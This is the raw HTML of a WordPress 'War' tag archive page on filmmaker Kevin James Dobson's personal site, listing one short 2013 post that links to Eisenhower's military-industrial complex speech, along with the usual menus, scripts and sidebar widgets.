<link rel='stylesheet' id='haru-theme-child-style-css' href='https://www.kevinjamesdobson.com/wp-content/themes/haru-circle-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Nunito%20Sans:200,300,400,500,600,700,800,900,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic%7CPlayfair%20Display:400,500,600,700,800,900,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1567260184" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Nunito%20Sans:200,300,400,500,600,700,800,900,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic%7CPlayfair%20Display:400,500,600,700,800,900,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1567260184" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Nunito%20Sans:200,300,400,500,600,700,800,900,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic%7CPlayfair%20Display:400,500,600,700,800,900,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1567260184" /></noscript><script type="text/javascript" src="https://www.kevinjamesdobson.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.kevinjamesdobson.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.kevinjamesdobson.com/wp-content/plugins/photoswipe-masonry/photoswipe-dist/photoswipe.min.js?ver=6.5.7" id="photoswipe-js"></script>
<script type="text/javascript" src="https://www.kevinjamesdobson.com/wp-content/plugins/photoswipe-masonry/photoswipe-masonry.js?ver=6.5.7" id="photoswipe-masonry-js-js"></script>
<script type="text/javascript" src="https://www.kevinjamesdobson.com/wp-content/plugins/photoswipe-masonry/photoswipe-dist/photoswipe-ui-default.min.js?ver=6.5.7" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" src="https://www.kevinjamesdobson.com/wp-content/plugins/photoswipe-masonry/masonry.pkgd.min.js?ver=6.5.7" id="photoswipe-masonry-js"></script>
<script type="text/javascript" src="https://www.kevinjamesdobson.com/wp-content/plugins/photoswipe-masonry/imagesloaded.pkgd.min.js?ver=6.5.7" id="photoswipe-imagesloaded-js"></script>
<script type="text/javascript" src="https://www.kevinjamesdobson.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.kevinjamesdobson.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://www.kevinjamesdobson.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.kevinjamesdobson.com/wp-json/wp/v2/tags/119" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kevinjamesdobson.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="Redux 4.4.17" /><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1502268793048{padding-top: 6% !important;}.vc_custom_1500605260030{border-top-width: 1px !important;padding-top: 3% !important;border-top-color: #f9f6f1 !important;border-top-style: solid !important;}.vc_custom_1500605066065{margin-top: 60px !important;border-top-width: 1px !important;border-top-color: #f9f6f1 !important;border-top-style: solid !important;}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.kevinjamesdobson.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<style id="haru_circle_options-dynamic-css" title="dynamic-css" class="redux-options-output">body{font-family:"Nunito Sans";font-weight:400;font-style:normal;font-size:14px;}h1{font-family:"Playfair Display";font-weight:700;font-style:normal;font-size:36px;}h2{font-family:"Playfair Display";font-weight:700;font-style:normal;font-size:28px;}h3{font-family:"Playfair Display";font-weight:700;font-style:normal;font-size:24px;}h4{font-family:"Playfair Display";font-weight:700;font-style:normal;font-size:21px;}h5{font-family:"Playfair Display";font-weight:700;font-style:normal;font-size:18px;}h6{font-family:"Playfair Display";font-weight:700;font-style:normal;font-size:14px;}{font-family:"Nunito Sans";font-weight:700;font-size:14px;}.page-title-inner h1{font-family:"Playfair Display";font-weight:400;font-style:normal;font-size:36px;}.page-title-inner .page-sub-title{font-family:"Nunito Sans";font-weight:400;font-style:italic;font-size:14px;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    </head>
    <!-- Close Head -->
    <body class="archive tag tag-war tag-119 layout-wide hfeed wpb-js-composer js-comp-ver-5.5.2 vc_responsive">
        <!-- Display newsletter popup -->
        <!-- Open haru main -->
        <div id="haru-main">
                <header id="haru-mobile-header" class="haru-mobile-header header-mobile-1">
        <div class="haru-header-container-wrapper menu-drop-fly header-mobile-sticky">
        <div class="container haru-mobile-header-wrapper">
            <div class="haru-mobile-header-inner">
                <div class="toggle-icon-wrapper toggle-mobile-menu" data-ref="haru-nav-mobile-menu" data-drop-type="fly">
                    <div class="toggle-icon"> <span></span></div>
                </div>
                <!-- Header mobile customize -->
                <div class="header-customize">
                                        <div class="search-button-wrapper header-customize-item">
    <a class="icon-search-menu" href="#" data-search-type="standard"><i class="wicon icon ion-ios-search-strong"></i></a>
</div>                                                        </div>
                <!-- End Header mobile customize -->
                                    <div class="header-logo-mobile">
                        <a  href="https://www.kevinjamesdobson.com/" title="Kevin James Dobson - Director, Producer, Writer.">
                            <img src="https://www.kevinjamesdobson.com/wp-content/uploads/2018/09/logo-1.png" alt="Kevin James Dobson - Director, Producer, Writer." />
                        </a>
                    </div>
                            </div>
            <div id="haru-nav-mobile-menu" class="haru-mobile-header-nav menu-drop-fly">
                <div class="mobile-menu-header">Menu</div>
                                                    <ul id="menu-primary-menu" class="haru-nav-mobile-menu"><li id="menu-item-mobile-2643" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page menu-item-home level-0 "><a href="https://www.kevinjamesdobson.com/">Home</a></li>
<li id="menu-item-mobile-2599" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children level-0 "><a href="https://www.kevinjamesdobson.com/about/">About</a><b class="menu-caret"></b>
<ul class="sub-menu" style="">
	<li id="menu-item-mobile-2598" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://www.kevinjamesdobson.com/didnt-we-shine/">Pre-Production</a></li>
</ul>
</li>
<li id="menu-item-mobile-2532" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children level-0 "><a href="https://www.kevinjamesdobson.com/list-of-credits/">Credits</a><b class="menu-caret"></b>
<ul class="sub-menu" style="">
	<li id="menu-item-mobile-2535" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://www.kevinjamesdobson.com/list-of-credits/savages-crossing/">Savages Crossing</a></li>
	<li id="menu-item-mobile-2536" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://www.kevinjamesdobson.com/list-of-credits/dont-blame-the-koalas/">Don&#8217;t Blame The Koalas</a></li>
	<li id="menu-item-mobile-2534" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://www.kevinjamesdobson.com/list-of-credits/us-political-adds/">Advocacy</a></li>
</ul>
</li>
<li id="menu-item-mobile-2533" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children level-0 "><a href="https://www.kevinjamesdobson.com/scenes-and-trailer-from-the-virgin-of-juarez/">The Virgin of Juarez</a><b class="menu-caret"></b>
<ul class="sub-menu" style="">
	<li id="menu-item-mobile-2538" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://www.kevinjamesdobson.com/scenes-and-trailer-from-the-virgin-of-juarez/voj/">Production Stills</a></li>
</ul>
</li>
<li id="menu-item-mobile-1787" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page current_page_parent level-0 "><a href="https://www.kevinjamesdobson.com/blog/">Blog</a></li>
<li id="menu-item-mobile-1796" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-0 "><a href="https://www.kevinjamesdobson.com/contact-us/">Contact Us</a></li>
</ul>                                            </div>
                            <div class="haru-mobile-menu-overlay"></div>
                    </div>
    </div>
</header>    <header id="haru-header" class="haru-main-header header-1 header-desktop-wrapper">
    <div class="haru-header-nav-wrapper header-sticky sticky_dark">
        <div class="container">
            <div class="haru-header-wrapper">
                <div class="header-left">
                    
<div class="header-logo has-logo-sticky">
    <a href="https://www.kevinjamesdobson.com/" class="logo-default" title="Kevin James Dobson - Director, Producer, Writer.">
                				<img src="https://www.kevinjamesdobson.com/wp-content/uploads/2018/10/logo-b.png" alt="Kevin James Dobson - Director, Producer, Writer." />
		    </a>
    <a href="https://www.kevinjamesdobson.com/" class="logo-retina" title="Kevin James Dobson - Director, Producer, Writer.">
                				<img src="https://www.kevinjamesdobson.com/wp-content/uploads/2018/10/logo-b.png" alt="Kevin James Dobson - Director, Producer, Writer." />
		    </a>
        <a href="https://www.kevinjamesdobson.com/" class="logo-sticky" title="Kevin James Dobson - Director, Producer, Writer.">
                		<img src="https://www.kevinjamesdobson.com/wp-content/uploads/2018/10/logo-w.png" alt="Kevin James Dobson - Director, Producer, Writer." />
    </a>
    </div>                </div>
                <div class="header-right">
                                            <div id="primary-menu" class="menu-wrapper">
                            <ul id="main-menu" class="haru-main-menu nav-collapse navbar-nav"><li id="menu-item-2643" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page menu-item-home level-0 "><a href="https://www.kevinjamesdobson.com/">Home</a></li>
<li id="menu-item-2599" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children level-0 "><a href="https://www.kevinjamesdobson.com/about/">About</a><b class="menu-caret"></b>
<ul class="sub-menu animated menu_fadeInUp" style="">
	<li id="menu-item-2598" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://www.kevinjamesdobson.com/didnt-we-shine/">Pre-Production</a></li>
</ul>
</li>
<li id="menu-item-2532" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children level-0 "><a href="https://www.kevinjamesdobson.com/list-of-credits/">Credits</a><b class="menu-caret"></b>
<ul class="sub-menu animated menu_fadeInUp" style="">
	<li id="menu-item-2535" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://www.kevinjamesdobson.com/list-of-credits/savages-crossing/">Savages Crossing</a></li>
	<li id="menu-item-2536" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://www.kevinjamesdobson.com/list-of-credits/dont-blame-the-koalas/">Don&#8217;t Blame The Koalas</a></li>
	<li id="menu-item-2534" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://www.kevinjamesdobson.com/list-of-credits/us-political-adds/">Advocacy</a></li>
</ul>
</li>
<li id="menu-item-2533" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children level-0 "><a href="https://www.kevinjamesdobson.com/scenes-and-trailer-from-the-virgin-of-juarez/">The Virgin of Juarez</a><b class="menu-caret"></b>
<ul class="sub-menu animated menu_fadeInUp" style="">
	<li id="menu-item-2538" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://www.kevinjamesdobson.com/scenes-and-trailer-from-the-virgin-of-juarez/voj/">Production Stills</a></li>
</ul>
</li>
<li id="menu-item-1787" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page current_page_parent level-0 "><a href="https://www.kevinjamesdobson.com/blog/">Blog</a></li>
<li id="menu-item-1796" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-0 "><a href="https://www.kevinjamesdobson.com/contact-us/">Contact Us</a></li>
</ul>                        </div>
                                                <div class="header-customize header-customize-nav">
        <div class="search-button-wrapper header-customize-item">
    <a class="icon-search-menu" href="#" data-search-type="standard"><i class="wicon icon ion-ios-search-strong"></i></a>
</div>    </div>
                    </div>
            </div>
        </div>
    </div>
</header>                <div id="haru-modal-search" tabindex="-1" role="dialog" aria-hidden="false" class="modal fade">
        <div class="modal-backdrop fade in"></div>
        <div class="haru-modal-dialog haru-modal-search fade in">
            <div data-dismiss="modal" class="haru-dismiss-modal"><i class="ion-android-close"></i></div>
            <div class="haru-search-result">
                <div class="haru-search-wrapper">
                    <form  method="get" action="https://www.kevinjamesdobson.com" class="search-popup-inner">
                        <input type="text" name="s" placeholder="Search for...">
                        <button type="submit"><i class="ion-ios-search-strong"></i></button>
                    </form>
                </div>
            </div>
        </div>
    </div>
                <!-- Open HARU Content Main -->
            <div id="haru-content-main" class="clearfix">
            
    <div class="haru-page-title-section" style="background-image: url(https://www.kevinjamesdobson.com/wp-content/uploads/2018/03/bg-page-title.jpg);" data-stellar-background-ratio="0.5">
                    <section class="haru-page-title-wrapper page-title-wrap-bg page-title-parallax" >
                <div class="container">
                    <div class="page-title-inner">
                        <div class="block-center-inner">
                            <h2>Tags: War</h2>
                                                    </div>
                    </div>
                </div>
            </section>
                            <div class="haru-breadcrumb-wrapper">
                <div class="container">
                        <ul class="breadcrumbs"><li><a href="https://www.kevinjamesdobson.com/" class="home">Home</a></li><li><span>War</span></li></ul>                </div>
            </div>
            </div>
<div class="haru-archive-blog">
            <div class="container ">
                        <div class="row">
        
                <!-- Archive content -->
                <div class="archive-content col-md-9  col-sm-12 col-xs-12">
                    <div class="archive-content-layout layout-style-large-image">
                        
                        <div class="row">
                            <article id="post-577" class="large-image col-md-12 col-sm-12 col-xs-12 post-577 post type-post status-publish format-standard hentry category-part-one tag-eisenhower tag-peace tag-president tag-war clearfix" >
    <div class="post-wrapper clearfix">
                <div class="post-content-wrapper">
            <div class="post-detail">
                <div class="post-meta-category">
                                            <a href="https://www.kevinjamesdobson.com/category/part-one/" rel="category tag">First Steps</a>                                    </div>
                <h3 class="post-title">
                    <a href="https://www.kevinjamesdobson.com/eisenhowers-speech-on-the-military-complex/" rel="bookmark" title="Eisenhower&#8217;s speech on the &#8216;Military Complex&#8217;">Eisenhower&#8217;s speech on the &#8216;Military Complex&#8217;</a>
                </h3>
                <div class="post-meta-info">
                    <div class="post-meta-author"><i class="ion-person"></i>
    <a href="https://www.kevinjamesdobson.com/author/kevin/">kevin</a></div>
<div class="post-meta-date"><i class="ion-ios-calendar-outline"></i>16 Aug, 2013</div>
<div class="post-meta-comment">
    <i class="ion-chatbox-working"></i>
    <a href="https://www.kevinjamesdobson.com/eisenhowers-speech-on-the-military-complex/#respond">0</a></div>                </div>
                <div class="post-excerpt">
                    Worth watching and remembering. Very short. http://youtu.be/Gg-jvHynP9Y                </div>
                <div class="post-read-more">
                    <a href="https://www.kevinjamesdobson.com/eisenhowers-speech-on-the-military-complex/" class="read-more" rel="bookmark" title="Eisenhower&#8217;s speech on the &#8216;Military Complex&#8217;">Read more</a>
                </div>
            </div>
        </div>
    </div>
</article>                        </div>
                        
                    </div>
                </div>
                                        <div class="archive-sidebar right-sidebar col-md-3 col-sm-12 col-xs-12">
                    <aside id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://www.kevinjamesdobson.com/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Search..." value="" name="s" />
    </label>
    <button type="submit" class="search-submit"><span>Search</span></button>
</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://www.kevinjamesdobson.com/demo/">Demo</a>
									</li>
											<li>
					<a href="https://www.kevinjamesdobson.com/kookaburra/">Kookaburra</a>
									</li>
											<li>
					<a href="https://www.kevinjamesdobson.com/you-dont-know-sht/">You don&#8217;t know sh!t</a>
									</li>
											<li>
					<a href="https://www.kevinjamesdobson.com/mornington-peninsula-national-park-april-2005/">Mornington Peninsula National Park. April 2005.</a>
									</li>
											<li>
					<a href="https://www.kevinjamesdobson.com/galaxys-colliding/">Galaxy’s colliding.</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title"><span>Recent Comments</span></h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Art Hartgraves</span> on <a href="https://www.kevinjamesdobson.com/scenes-and-trailer-from-the-virgin-of-juarez/voj/behind-the-scenes/#comment-90">El Paso/Juarez Border</a></li><li class="recentcomments"><span class="comment-author-link">Judi Mathewson</span> on <a href="https://www.kevinjamesdobson.com/list-of-credits/#comment-88">Credits</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://merciadeanejohns.wordpress.com" class="url" rel="ugc external nofollow">Mercia Deane-Johns</a></span> on <a href="https://www.kevinjamesdobson.com/about/#comment-44">About</a></li><li class="recentcomments"><span class="comment-author-link">admin</span> on <a href="https://www.kevinjamesdobson.com/director/thomas-mane/#comment-12">Thomas Mane</a></li><li class="recentcomments"><span class="comment-author-link">admin</span> on <a href="https://www.kevinjamesdobson.com/director/thomas-mane/#comment-11">Thomas Mane</a></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h4 class="widget-title"><span>Archives</span></h4>
			<ul>
					<li><a href='https://www.kevinjamesdobson.com/2018/09/'>September 2018</a></li>
	<li><a href='https://www.kevinjamesdobson.com/2018/02/'>February 2018</a></li>
	<li><a href='https://www.kevinjamesdobson.com/2017/08/'>August 2017</a></li>
	<li><a href='https://www.kevinjamesdobson.com/2017/07/'>July 2017</a></li>
	<li><a href='https://www.kevinjamesdobson.com/2017/03/'>March 2017</a></li>
	<li><a href='https://www.kevinjamesdobson.com/2015/11/'>November 2015</a></li>
	<li><a href='https://www.kevinjamesdobson.com/2015/07/'>July 2015</a></li>
	<li><a href='https://www.kevinjamesdobson.com/2015/05/'>May 2015</a></li>
	<li><a href='https://www.kevinjamesdobson.com/2015/04/'>April 2015</a></li>
	<li><a href='https://www.kevinjamesdobson.com/2014/03/'>March 2014</a></li>
	<li><a href='https://www.kevinjamesdobson.com/2013/12/'>December 2013</a></li>
	<li><a href='https://www.kevinjamesdobson.com/2013/09/'>September 2013</a></li>
	<li><a href='https://www.kevinjamesdobson.com/2013/08/'>August 2013</a></li>
	<li><a href='https://www.kevinjamesdobson.com/2013/07/'>July 2013</a></li>
	<li><a href='https://www.kevinjamesdobson.com/2013/06/'>June 2013</a></li>
	<li><a href='https://www.kevinjamesdobson.com/2013/03/'>March 2013</a></li>
	<li><a href='https://www.kevinjamesdobson.com/2012/11/'>November 2012</a></li>
	<li><a href='https://www.kevinjamesdobson.com/2012/08/'>August 2012</a></li>
	<li><a href='https://www.kevinjamesdobson.com/2012/02/'>February 2012</a></li>
	<li><a href='https://www.kevinjamesdobson.com/2012/01/'>January 2012</a></li>
	<li><a href='https://www.kevinjamesdobson.com/2011/12/'>December 2011</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h4 class="widget-title"><span>Categories</span></h4>
			<ul>
					<li class="cat-item cat-item-74"><a href="https://www.kevinjamesdobson.com/category/part-one/">First Steps</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://www.kevinjamesdobson.com/category/video-scenes/">Show Real</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h4 class="widget-title"><span>Meta</span></h4>
		<ul>
						<li><a href="https://www.kevinjamesdobson.com/wp-login.php">Log in</a></li>
			<li><a href="https://www.kevinjamesdobson.com/feed/">Entries feed</a></li>
			<li><a href="https://www.kevinjamesdobson.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="categories-3" class="widget widget_categories"><h4 class="widget-title"><span>Categories</span></h4>
			<ul>
					<li class="cat-item cat-item-74"><a href="https://www.kevinjamesdobson.com/category/part-one/">First Steps</a> <span class="list-count">(55)</span>
</li>
	<li class="cat-item cat-item-75"><a href="https://www.kevinjamesdobson.com/category/video-scenes/">Show Real</a> <span class="list-count">(1)</span>
</li>
			</ul>

			</aside><aside id="tag_cloud-1" class="widget widget_tag_cloud"><h4 class="widget-title"><span>Popular Tags</span></h4><div class="tagcloud"><a href="https://www.kevinjamesdobson.com/tag/abbot/" class="tag-cloud-link tag-link-76 tag-link-position-1" style="font-size: 14px;" aria-label="Abbot (1 item)">Abbot</a>, <a href="https://www.kevinjamesdobson.com/tag/bbc/" class="tag-cloud-link tag-link-77 tag-link-position-2" style="font-size: 14px;" aria-label="BBC (1 item)">BBC</a>, <a href="https://www.kevinjamesdobson.com/tag/biosphere/" class="tag-cloud-link tag-link-78 tag-link-position-3" style="font-size: 14px;" aria-label="biosphere (1 item)">biosphere</a>, <a href="https://www.kevinjamesdobson.com/tag/box-office/" class="tag-cloud-link tag-link-79 tag-link-position-4" style="font-size: 14px;" aria-label="Box office (1 item)">Box office</a>, <a href="https://www.kevinjamesdobson.com/tag/churchill/" class="tag-cloud-link tag-link-80 tag-link-position-5" style="font-size: 14px;" aria-label="Churchill (1 item)">Churchill</a>, <a href="https://www.kevinjamesdobson.com/tag/city/" class="tag-cloud-link tag-link-81 tag-link-position-6" style="font-size: 14px;" aria-label="city (1 item)">city</a>, <a href="https://www.kevinjamesdobson.com/tag/coleman-barks/" class="tag-cloud-link tag-link-82 tag-link-position-7" style="font-size: 14px;" aria-label="Coleman Barks (1 item)">Coleman Barks</a>, <a href="https://www.kevinjamesdobson.com/tag/culture/" class="tag-cloud-link tag-link-83 tag-link-position-8" style="font-size: 14px;" aria-label="Culture (1 item)">Culture</a>, <a href="https://www.kevinjamesdobson.com/tag/cyclist/" class="tag-cloud-link tag-link-84 tag-link-position-9" style="font-size: 14px;" aria-label="cyclist (1 item)">cyclist</a>, <a href="https://www.kevinjamesdobson.com/tag/david-attenborough/" class="tag-cloud-link tag-link-85 tag-link-position-10" style="font-size: 14px;" aria-label="David Attenborough (1 item)">David Attenborough</a>, <a href="https://www.kevinjamesdobson.com/tag/disputes/" class="tag-cloud-link tag-link-86 tag-link-position-11" style="font-size: 14px;" aria-label="Disputes (1 item)">Disputes</a>, <a href="https://www.kevinjamesdobson.com/tag/documentary/" class="tag-cloud-link tag-link-87 tag-link-position-12" style="font-size: 14px;" aria-label="documentary (1 item)">documentary</a>, <a href="https://www.kevinjamesdobson.com/tag/eisenhower/" class="tag-cloud-link tag-link-88 tag-link-position-13" style="font-size: 14px;" aria-label="Eisenhower (1 item)">Eisenhower</a>, <a href="https://www.kevinjamesdobson.com/tag/entertainment/" class="tag-cloud-link tag-link-89 tag-link-position-14" style="font-size: 14px;" aria-label="Entertainment (1 item)">Entertainment</a>, <a href="https://www.kevinjamesdobson.com/tag/feminism/" class="tag-cloud-link tag-link-90 tag-link-position-15" style="font-size: 14px;" aria-label="feminism (1 item)">feminism</a>, <a href="https://www.kevinjamesdobson.com/tag/film-director/" class="tag-cloud-link tag-link-91 tag-link-position-16" style="font-size: 14px;" aria-label="film director (1 item)">film director</a>, <a href="https://www.kevinjamesdobson.com/tag/finest-hour/" class="tag-cloud-link tag-link-92 tag-link-position-17" style="font-size: 14px;" aria-label="Finest Hour (1 item)">Finest Hour</a>, <a href="https://www.kevinjamesdobson.com/tag/food-system/" class="tag-cloud-link tag-link-93 tag-link-position-18" style="font-size: 14px;" aria-label="food system (1 item)">food system</a>, <a href="https://www.kevinjamesdobson.com/tag/gillard/" class="tag-cloud-link tag-link-94 tag-link-position-19" style="font-size: 14px;" aria-label="Gillard (1 item)">Gillard</a>, <a href="https://www.kevinjamesdobson.com/tag/greens/" class="tag-cloud-link tag-link-95 tag-link-position-20" style="font-size: 14px;" aria-label="greens (1 item)">greens</a>, <a href="https://www.kevinjamesdobson.com/tag/hotels/" class="tag-cloud-link tag-link-96 tag-link-position-21" style="font-size: 14px;" aria-label="hotels (1 item)">hotels</a>, <a href="https://www.kevinjamesdobson.com/tag/immigration/" class="tag-cloud-link tag-link-97 tag-link-position-22" style="font-size: 14px;" aria-label="immigration (1 item)">immigration</a>, <a href="https://www.kevinjamesdobson.com/tag/iweb/" class="tag-cloud-link tag-link-98 tag-link-position-23" style="font-size: 14px;" aria-label="iweb (1 item)">iweb</a>, <a href="https://www.kevinjamesdobson.com/tag/kevin-james-dobson/" class="tag-cloud-link tag-link-99 tag-link-position-24" style="font-size: 14px;" aria-label="Kevin James Dobson (1 item)">Kevin James Dobson</a>, <a href="https://www.kevinjamesdobson.com/tag/longmire/" class="tag-cloud-link tag-link-100 tag-link-position-25" style="font-size: 14px;" aria-label="Longmire (1 item)">Longmire</a>, <a href="https://www.kevinjamesdobson.com/tag/movies/" class="tag-cloud-link tag-link-101 tag-link-position-26" style="font-size: 14px;" aria-label="Movies (1 item)">Movies</a>, <a href="https://www.kevinjamesdobson.com/tag/national-parks-wildlife/" class="tag-cloud-link tag-link-102 tag-link-position-27" style="font-size: 22px;" aria-label="national-parks-wildlife (3 items)">national-parks-wildlife</a>, <a href="https://www.kevinjamesdobson.com/tag/oceans/" class="tag-cloud-link tag-link-103 tag-link-position-28" style="font-size: 14px;" aria-label="oceans (1 item)">oceans</a>, <a href="https://www.kevinjamesdobson.com/tag/off-shore-processing/" class="tag-cloud-link tag-link-104 tag-link-position-29" style="font-size: 14px;" aria-label="off shore processing (1 item)">off shore processing</a>, <a href="https://www.kevinjamesdobson.com/tag/peace/" class="tag-cloud-link tag-link-105 tag-link-position-30" style="font-size: 14px;" aria-label="Peace (1 item)">Peace</a>, <a href="https://www.kevinjamesdobson.com/tag/president/" class="tag-cloud-link tag-link-107 tag-link-position-31" style="font-size: 14px;" aria-label="President (1 item)">President</a>, <a href="https://www.kevinjamesdobson.com/tag/probate/" class="tag-cloud-link tag-link-108 tag-link-position-32" style="font-size: 14px;" aria-label="Probate (1 item)">Probate</a>, <a href="https://www.kevinjamesdobson.com/tag/refugees/" class="tag-cloud-link tag-link-109 tag-link-position-33" style="font-size: 14px;" aria-label="refugees (1 item)">refugees</a>, <a href="https://www.kevinjamesdobson.com/tag/reproductive-rights/" class="tag-cloud-link tag-link-110 tag-link-position-34" style="font-size: 14px;" aria-label="reproductive rights (1 item)">reproductive rights</a>, <a href="https://www.kevinjamesdobson.com/tag/robert-taylor/" class="tag-cloud-link tag-link-111 tag-link-position-35" style="font-size: 14px;" aria-label="Robert Taylor (1 item)">Robert Taylor</a>, <a href="https://www.kevinjamesdobson.com/tag/rumi/" class="tag-cloud-link tag-link-112 tag-link-position-36" style="font-size: 14px;" aria-label="Rumi (1 item)">Rumi</a>, <a href="https://www.kevinjamesdobson.com/tag/squizzy-taylor/" class="tag-cloud-link tag-link-114 tag-link-position-37" style="font-size: 18.8px;" aria-label="Squizzy Taylor (2 items)">Squizzy Taylor</a>, <a href="https://www.kevinjamesdobson.com/tag/sustainable-food/" class="tag-cloud-link tag-link-115 tag-link-position-38" style="font-size: 14px;" aria-label="sustainable food (1 item)">sustainable food</a>, <a href="https://www.kevinjamesdobson.com/tag/technology/" class="tag-cloud-link tag-link-116 tag-link-position-39" style="font-size: 14px;" aria-label="technology (1 item)">technology</a>, <a href="https://www.kevinjamesdobson.com/tag/the-few/" class="tag-cloud-link tag-link-117 tag-link-position-40" style="font-size: 14px;" aria-label="The few (1 item)">The few</a>, <a href="https://www.kevinjamesdobson.com/tag/underbelly/" class="tag-cloud-link tag-link-118 tag-link-position-41" style="font-size: 14px;" aria-label="Underbelly (1 item)">Underbelly</a>, <a href="https://www.kevinjamesdobson.com/tag/war/" class="tag-cloud-link tag-link-119 tag-link-position-42" style="font-size: 14px;" aria-label="War (1 item)">War</a>, <a href="https://www.kevinjamesdobson.com/tag/wildlife/" class="tag-cloud-link tag-link-120 tag-link-position-43" style="font-size: 14px;" aria-label="Wildlife (1 item)">Wildlife</a>, <a href="https://www.kevinjamesdobson.com/tag/wills/" 